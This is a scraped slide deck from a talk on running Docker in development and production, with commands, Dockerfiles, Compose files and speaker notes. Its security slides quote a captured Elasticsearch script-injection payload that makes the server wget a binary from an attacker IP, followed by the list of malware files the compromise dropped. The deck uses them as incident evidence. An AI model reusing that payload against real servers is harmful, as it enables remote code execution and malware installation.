Ad
Real World Experience of Running Docker in Development and Production
- 1. Real World Experiences of Running Docker in Development and Production @Ben_Hall [email protected] OcelotUproar.com / Katacoda.com
- 2. @Ben_Hall / Blog.BenHall.me.uk Tech Support > Tester > Developer > Founder Software Development Studio WHOAMI?
- 3. Agenda • Continuous Integration and Development • Orchestration • Security • Logging and Monitoring • Debugging • Scaling
- 4. Beyond the hype. How do containers work in the real world?
- 5. doger.io
- 8. Own Process Space Own Network Interface Own Root Directories Sandboxed Like a lightweight VM. But it’s not a VM. Container
- 9. Native CPU Native Memory Native IO No Pre-Allocation No Performance Overheard Container
- 10. Milliseconds to launch Still fully isolated
- 11. Docker - An open platform for distributed applications for developers and sysadmins.
- 12. Got us to agree on something!
- 16. Everything is a container
- 17. New Starters
- 18. Node, Golang, Postgres and Redis Katacoda
- 19. > docker run –p 6379:6379 redis _.-``__ ''-._ _.-`` `. `_. ''-._ Redis 3.0.3 (00000000/0) 64 bit .-`` .-```. ```/ _.,_ ''-._ ( ' , .-` | `, ) Running in standalone mode |`-._`-...-` __...-.``-._|'` _.-'| Port: 6379 | `-._ `._ / _.-' | PID: 1 `-._ `-._ `-./ _.-' _.-' |`-._`-._ `-.__.-' _.-'_.-'| | `-._`-._ _.-'_.-' | http://redis.io `-._ `-._`-.__.-'_.-' _.-' |`-._`-._ `-.__.-' _.-'_.-'| | `-._`-._ _.-'_.-' | `-._ `-._`-.__.-'_.-' _.-' `-._ `-.__.-' _.-' `-._ _.-' `-.__.-' 1:M 05 Nov 10:42:24.402 # Server started, Redis version 3.0.3 1:M 05 Nov 10:42:24.402 # WARNING overcommit_memory is set to 0! Background save may fail under low memory condition. To fix this issue add 'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm.overcommit_memory=1' for this to take effect. 1:M 05 Nov 10:42:24.402 # WARNING you have Transparent Huge Pages (THP) support enabled in your kernel. This will create latency and memory usage issues with Redis. To fix this issue run the command 'echo never > /sys/kernel/mm/transparent_hugepage/enabled' as root, and add it to your /etc/rc.local in order to retain the setting after a reboot. Redis must be restarted after THP is disabled. 1:M 05 Nov 10:42:24.403 # WARNING: The TCP backlog setting of 511 cannot be enforced because /proc/sys/net/core/somaxconn is set to the lower value of 128. 1:M 05 Nov 10:42:24.403 * The server is now ready to accept connections on port 6379
- 20. > docker run --name db -d postgres > docker logs db The files belonging to this database system will be owned by user "postgres". This user must also own the server process. The database cluster will be initialized with locale "en_US.utf8". The default database encoding has accordingly been set to "UTF8". The default text search configuration will be set to "english". Data page checksums are disabled. fixing permissions on existing directory /var/lib/postgresql/data ... ok creating subdirectories ... ok selecting default max_connections ... 100 selecting default shared_buffers ... 128MB selecting dynamic shared memory implementation ... posix creating configuration files ... ok creating template1 database in /var/lib/postgresql/data/base/1 ... ok initializing pg_authid ... ok
- 21. Docker Compose
- 22. > cat docker-compose-dev.yml redis: image: redis:2.8.21 ports: - 6379:6379 restart: always db: build: pg-schema # Includes Schema and migrations ports: - 5432:5432 environment: POSTGRES_PASSWORD: 'mysecretpassword' restart: always > docker-compose –f docker-compose-dev.yml up –d
- 23. Node.js > docker run -it --rm -w /usr/app -v $(pwd):/usr/app -v $(pwd)/d_node_modules:/usr/app/node_modules -p 3000:3000 node:0.10.38 bash
- 24. RStudio > docker run -d -p 8787:8787 rocker/rstudio
- 25. > docker run --name=selenium --privileged -p 4444:4444 -p 5999:5999 -d vvoyer/docker-selenium-firefox-chrome > cat load-test.js function detectBrowser(name) { wd.remote({ host: 'b2d', desiredCapabilities: { browserName: name } }) .init() .url('http://www.whatismybrowser.com/') .getText('.string-major', function(err, text) { console.log(name + 'browser was detected as ' + text); }) .end(); } ['chrome', 'firefox'].forEach(detectBrowser); https://github.com/BenHall/docker-selenium-example
- 27. Building Images
- 29. > cat Dockerfile FROM node:0.10.38 RUN mkdir -p /usr/src/app WORKDIR /usr/src/app COPY . /usr/src/app RUN npm install CMD [ "npm", "start" ] > docker build –t nodeapp . > docker run –d –p 3000 nodeapp
- 30. Order Matters
- 31. > cat Dockerfile FROM node:0.10.38 RUN mkdir -p /usr/src/app WORKDIR /usr/src/app COPY package.json /usr/src/app/ RUN npm install COPY . /usr/src/app CMD [ "npm", "start" ]
- 32. > cat Dockerfile-onbuild FROM node:0.10.38 RUN mkdir -p /usr/src/app WORKDIR /usr/src/app ONBUILD COPY package.json /usr/src/app/ ONBUILD RUN npm install ONBUILD COPY . /usr/src/app CMD [ "npm", "start" ] > cat Dockerfile FROM node:0.10.38-onbuild EXPOSE 3000
- 33. Size Matters
- 34. > cat Dockerfile FROM ocelotuproar/alphine-node:4.2.1-onbuild EXPOSE 3000 > curl https://raw.githubusercontent.com/OcelotUproar/alphine- node/master/Dockerfile FROM alpine:3.2 # Thanks to https://github.com/mhart/alpine-node ENV VERSION=v4.2.1 RUN apk add --update curl make gcc g++ python linux-headers paxctl libgcc libstdc++ && curl -sSL https://nodejs.org/dist/${VERSION}/node-${VERSION}.tar.gz | tar -xz && cd /node-${VERSION} && ./configure --prefix=/usr && make -j$(grep -c ^processor /proc/cpuinfo 2>/dev/null || 1) && make install && paxctl -cm /usr/bin/node && cd / && npm install -g npm@2 && find /usr/lib/node_modules/npm -name test -o -name .bin -type d | xargs rm -rf; apk del curl make gcc g++ python linux-headers paxctl && rm -rf /etc/ssl /node-${VERSION} /usr/share/man /tmp/* /var/cache/apk/* /root/.npm /root/.node-gyp /usr/lib/node_modules/npm/man /usr/lib/node_modules/npm/doc /usr/lib/node_modules/npm/html
- 35. > docker images scrapbook/redis-node-docker-example 703.3 MB node:0.10.38-onbuild 702.9 MB > docker images scrapbook/redis-node-docker-example 35.4 MB ocelotuproar/alphine-node:4.2-onbuild 35.02 MB
- 36. Go Lang Development Environment > docker run -it --rm -w /go/src/github.com/myapp -v $(pwd)/vendor/github.com/:/go/src/github.com/ -v $(pwd):/go/src/github.com/myapp golang:1.4 bash
- 37. > cat MakeFile build-dev copy build-release: echo ”Building Release Image" build-dev: docker build –f Dockerfile-dev –t warden-dev . copy: docker create --name tmp warden-dev docker cp tmp:/go/bin/app $(shell pwd)/app docker rm tmp build-release: docker build –t ocelotuproar/warden
- 38. > cat Dockerfile-dev FROM golang:latest RUN mkdir /app ADD . /app/ WORKDIR /app RUN CGO_ENABLED=0 GOOS=linux go build -a -installsuffix cgo -o main . CMD ["/app/main”] EXPOSE 80 > cat Dockerfile FROM scratch EXPOSE 80 COPY app / CMD ["/app"]
- 39. > docker images scrapbook/docker-http-server 528.9 MB golang:latest 517.3 MB > docker images scrapbook/docker-http-server 5.812 MB
- 40. CI becomes very simple Exit Codes
- 41. Private Registry Like hub.docker.com Just a container
- 43. Containers can’t fix broken architectures. But they can help…
- 44. Production isn’t special Just another environment
- 46. Persisting Data > docker run –v <host-dir>:<container-dir> image -v /opt/docker/elasticsearch:/data -v /opt/docker/mysql:/var/lib/mysql -v /docker/scrapbook/uploads:/app/public/uploads -v $(PWD):/host -v /var/log/syslog:/var/log/syslog
- 47. Docker Compose
- 48. > docker-compose up -d > cat docker-compose.yml web: image: ocelotuproar/katacoda volumes: - /opt/projects/katacoda/data:/usr/src/app/data - /opt/docker/katacoda/db:/usr/src/app/ocelite-db - /var/run/docker.sock:/var/run/docker.sock ports: - 3000 environment: VIRTUAL_HOST: 'katacoda.com,*.katacoda.com' NODE_ENV: 'production’ restart: always // Production version of docker-compose-dev.yml
- 49. > docker-compose up # Start containers –d # In background Recreating katacoda_nginx_1... Recreating katacoda_redis_1... Recreating katacoda_db_1... Recreating katacoda_elasticsearch_1... Recreating katacoda_web_1… > docker-compose stop # Stop containers Stopping katacoda_web_1... Stopping katacoda_elasticsearch_1... Stopping katacoda_db_1... Stopping katacoda_redis_1... Stopping katacoda_nginx_1...
- 50. Sidekick Containers for backup Pushes to Dropbox Cost effective
- 51. Auto Discovery is key to a good container architecture
- 52. Docker Events
- 53. Problem: Port 80
- 54. Problematic Approach > docker run -d --name nginx_root --link blog_benhall-1:blog_benhall-1 --link katacoda-1:katacoda-1 --link scrapbook_web_1:scrapbook_web_1 --link brownbag_web_1:brownbag_web_1 -p 80:80 -v /opt/docker/nginx/www:/data -v /opt/docker/nginx/sites:/etc/nginx/sites-enabled -v /opt/docker/nginx/logs:/var/log/nginx nginx
- 56. • -v /var/run/docker.sock:/tmp/docker.sock • VIRTUAL_HOST=my.container.com
- 58. Rolling Updates Node.js > docker run –e VIRTUAL_HOST=myapp myapp:v2.0 // Make some changes > docker build –t myapp:v2.1 > docker run –e VIRTUAL_HOST=myapp myapp:v2.1 // Load Balanced > docker stop <container for myapp:v2.0>
- 59. Not Great.
- 61. Using Nginx Proxy to scale Node.js > docker-compose scale web=5
- 64. Weave > weave launch > docker run –name ws web-server // second host > weave launch <host-01 ip> > docker run --name ws -d -p 80:80 scrapbook/docker-http-server > docker run ubuntu ping -c1 ws ping ws.weave.local (10.0.0.1)
- 65. Weave DNS > docker run --name ws -d -p 80:80 scrapbook/docker-http-server > docker run --name ws -d -p 80:80 scrapbook/docker-http-server > docker run --name ws -d -p 80:80 scrapbook/docker-http-server > docker run ubuntu ping -c1 ws ping ws.weave.local (10.0.0.1) > docker run ubuntu ping -c1 ws ping ws.weave.local (10.0.0.2) > docker run ubuntu ping -c1 ws ping ws.weave.local (10.0.0.3)
- 66. Auto Discovery allows you to dynamically adapt your infrastructure
- 67. > docker run -d --name nginx -p 80:80 --link blog_benhall:wordpress nginx-wordpress-example Nginx Wordpress blog_benhall
- 68. > docker run -d –name varnish --link blog_benhall:websiteBeingCached benhall/docker-varnish Nginx Varnish blog_benhall_varnish Wordpress blog_benhall > docker run -d --name nginx -p 80:80 --link varnish:wordpress nginx-wordpress-example
- 69. Common Question: Is it secure?
- 73. org.elasticsearch.search.SearchParseException: [index][3]: query[ConstantScore(*:*)],from[-1],size[1]: Parse Failure [Failed to parse source [{"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"s cript":"import java.util.*;nimport java.io.*;nString str = "";BufferedReader br = new BufferedReader(new InputStreamReader(Runtime.getRuntime().exec("wget -O /tmp/xdvi http://<IP Address>:9985/xdvi").getInputStream()));StringBuilder sb = new StringBuilder();while((str=br.readLine())!=null){sb.append(str);}sb.toString();" }}}]] http://blog.benhall.me.uk/2015/09/what-happens-when-an-elasticsearch-container-is-hacked/
- 74. C /bin C /bin/netstat C /bin/ps C /bin/ss C /etc C /etc/init.d A /etc/init.d/DbSecuritySpt A /etc/init.d/selinux C /etc/rc1.d A /etc/rc1.d/S97DbSecuritySpt A /etc/rc1.d/S99selinux C /etc/rc2.d A /etc/rc2.d/S97DbSecuritySpt A /etc/rc2.d/S99selinux C /etc/rc3.d A /etc/rc3.d/S97DbSecuritySpt A /etc/rc3.d/S99selinux C /etc/rc4.d A /etc/rc4.d/S97DbSecuritySpt A /etc/rc4.d/S99selinux C /etc/rc5.d http://blog.benhall.me.uk/2015/09/what-happens-when-an-elasticsearch-container-is-hacked/ A /etc/rc5.d/S97DbSecuritySpt A /etc/rc5.d/S99selinux C /etc/ssh A /etc/ssh/bfgffa A /os6 A /safe64 C /tmp A /tmp/.Mm2 A /tmp/64 A /tmp/6Sxx A /tmp/6Ubb A /tmp/DDos99 A /tmp/cmd.n A /tmp/conf.n A /tmp/ddos8 A /tmp/dp25 A /tmp/frcc A /tmp/gates.lod A /tmp/hkddos A /tmp/hsperfdata_root A /tmp/linux32 A /tmp/linux64 A /tmp/manager A /tmp/moni.lod A /tmp/nb A /tmp/o32 A /tmp/oba A /tmp/okml A /tmp/oni A /tmp/yn25 C /usr C /usr/bin A /usr/bin/.sshd A /usr/bin/dpkgd A /usr/bin/dpkgd/netstat A /usr/bin/dpkgd/ps A /usr/bin/dpkgd/ss
- 75. Only as secure as the contents running in the container
- 77. All Stdout and StdErr logged
- 78. Logs fill disks
- 79. Docker Logging Options > docker run --log-driver=syslog redis > docker run --log-driver=none redis > docker run --log-driver=json-file --log-opt="" redis --log-opt max-size=[0-9+][k|m|g] --log-opt max-file=[0-9+] --log-opt max-size=50m --log-opt max-file=100
- 80. ELK + LogSpout > docker run -d -p 8000:8000 -v /var/run/docker.sock:/tmp/docker.sock --name logspout gliderlabs/logspout:master syslog://192.168.99.100:5000 https://github.com/benhall/docker-elk
- 81. > docker run -d --restart=always # Restart if exits non-zero redis
- 82. Health Endpoints
- 83. Debugging
- 84. > docker exec –it <container-name> bash > docker exec -it scrapbookv2prototype_nginx_1 cat /etc/nginx/conf.d/default.conf upstream katacoda.com { server 172.17.0.30:3000; } server { server_name katacoda.com; listen 80 ; access_log /var/log/nginx/access.log vhost; location / { proxy_pass http://katacoda.com; proxy_set_header Upgrade $http_upgrade; proxy_set_header Connection "upgrade"; proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for; proxy_set_header Host $host; proxy_http_version 1.1; }
- 87. > docker run –it --name sysdig --privileged -v /var/run/docker.sock:/host/var/run/docker.sock -v /dev:/host/dev -v /proc:/host/proc:ro -v /boot:/host/boot:ro -v /lib/modules:/host/lib/modules:ro -v /usr:/host/usr:ro sysdig/sysdig
- 89. Scaling
- 94. Summary • Batteries included but removable • Containers are a new way of thinking, embrace and extend • New tools and approaches to solving problems • Don’t corrupt your host. Everything as a container
Editor's Notes
- #11: Why wouldn’t you just install your stuff? Why over a virtual machine?
- #18: Story. Getting started wiki page
- #20: Story
- #21: Story
- #23: Story
- #24: docker run –it --rm -w /usr/app -v $(pwd):/usr/app -v $(pwd)/d_node_modules:/usr/app/node_modules -p 3000:3000 node:0.10.38 bash
- #26: Story
- #28: Always goes wrong…
- #30: Story
- #31: Always goes wrong…
- #32: Story
- #33: Story
- #34: Always goes wrong…
- #35: Story
- #36: Story
- #37: Story
- #38: Story
- #39: Story
- #40: Story
- #43: Always goes wrong…
- #47: Story of data being lost
- #49: Story
- #68: Story
- #71: Story
- #77: User namespaces in 1.9 removes net=host https://github.com/dotcloud/docker/issues/6401
- #86: User namespaces in 1.9 removes net=host https://github.com/dotcloud/docker/issues/6401
- #87: User namespaces in 1.9 removes net=host https://github.com/dotcloud/docker/issues/6401
- #89: User namespaces in 1.9 removes net=host https://github.com/dotcloud/docker/issues/6401

























![> docker run --name=selenium
--privileged
-p 4444:4444 -p 5999:5999
-d vvoyer/docker-selenium-firefox-chrome
> cat load-test.js
function detectBrowser(name) {
wd.remote({ host: 'b2d',
desiredCapabilities: {
browserName: name
}
})
.init()
.url('http://www.whatismybrowser.com/')
.getText('.string-major', function(err, text) {
console.log(name + 'browser was detected as ' + text);
})
.end();
}
['chrome', 'firefox'].forEach(detectBrowser);
https://github.com/BenHall/docker-selenium-example](https://image.slidesharecdn.com/realworlddocker-oredev-151105155114-lva1-app6892/85/Real-World-Experience-of-Running-Docker-in-Development-and-Production-25-320.jpg)



![> cat Dockerfile
FROM node:0.10.38
RUN mkdir -p /usr/src/app
WORKDIR /usr/src/app
COPY . /usr/src/app
RUN npm install
CMD [ "npm", "start" ]
> docker build –t nodeapp .
> docker run –d –p 3000 nodeapp](https://image.slidesharecdn.com/realworlddocker-oredev-151105155114-lva1-app6892/85/Real-World-Experience-of-Running-Docker-in-Development-and-Production-29-320.jpg)

![> cat Dockerfile
FROM node:0.10.38
RUN mkdir -p /usr/src/app
WORKDIR /usr/src/app
COPY package.json /usr/src/app/
RUN npm install
COPY . /usr/src/app
CMD [ "npm", "start" ]](https://image.slidesharecdn.com/realworlddocker-oredev-151105155114-lva1-app6892/85/Real-World-Experience-of-Running-Docker-in-Development-and-Production-31-320.jpg)
![> cat Dockerfile-onbuild
FROM node:0.10.38
RUN mkdir -p /usr/src/app
WORKDIR /usr/src/app
ONBUILD COPY package.json /usr/src/app/
ONBUILD RUN npm install
ONBUILD COPY . /usr/src/app
CMD [ "npm", "start" ]
> cat Dockerfile
FROM node:0.10.38-onbuild
EXPOSE 3000](https://image.slidesharecdn.com/realworlddocker-oredev-151105155114-lva1-app6892/85/Real-World-Experience-of-Running-Docker-in-Development-and-Production-32-320.jpg)





![> cat Dockerfile-dev
FROM golang:latest
RUN mkdir /app
ADD . /app/
WORKDIR /app
RUN CGO_ENABLED=0 GOOS=linux go build -a -installsuffix
cgo -o main .
CMD ["/app/main”]
EXPOSE 80
> cat Dockerfile
FROM scratch
EXPOSE 80
COPY app /
CMD ["/app"]](https://image.slidesharecdn.com/realworlddocker-oredev-151105155114-lva1-app6892/85/Real-World-Experience-of-Running-Docker-in-Development-and-Production-38-320.jpg)


































![org.elasticsearch.search.SearchParseException: [index][3]:
query[ConstantScore(*:*)],from[-1],size[1]: Parse Failure [Failed to parse
source
[{"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"exp":{"s
cript":"import java.util.*;nimport java.io.*;nString str = "";BufferedReader br
= new BufferedReader(new
InputStreamReader(Runtime.getRuntime().exec("wget -O /tmp/xdvi
http://<IP Address>:9985/xdvi").getInputStream()));StringBuilder sb = new
StringBuilder();while((str=br.readLine())!=null){sb.append(str);}sb.toString();"
}}}]]
http://blog.benhall.me.uk/2015/09/what-happens-when-an-elasticsearch-container-is-hacked/](https://image.slidesharecdn.com/realworlddocker-oredev-151105155114-lva1-app6892/85/Real-World-Experience-of-Running-Docker-in-Development-and-Production-73-320.jpg)





![Docker Logging Options
> docker run --log-driver=syslog redis
> docker run --log-driver=none redis
> docker run --log-driver=json-file
--log-opt=""
redis
--log-opt max-size=[0-9+][k|m|g]
--log-opt max-file=[0-9+]
--log-opt max-size=50m
--log-opt max-file=100](https://image.slidesharecdn.com/realworlddocker-oredev-151105155114-lva1-app6892/85/Real-World-Experience-of-Running-Docker-in-Development-and-Production-79-320.jpg)










































![Docker for Developers - php[tek] 2017](https://cdn.slidesharecdn.com/ss_thumbnails/dockerfordevelopers-trainingtek2017-170523133513-thumbnail.jpg?width=560&fit=bounds)


















![[Codelab 2017] Docker 기초 및 활용 방안](https://cdn.slidesharecdn.com/ss_thumbnails/docker-171227072003-thumbnail.jpg?width=560&fit=bounds)



















































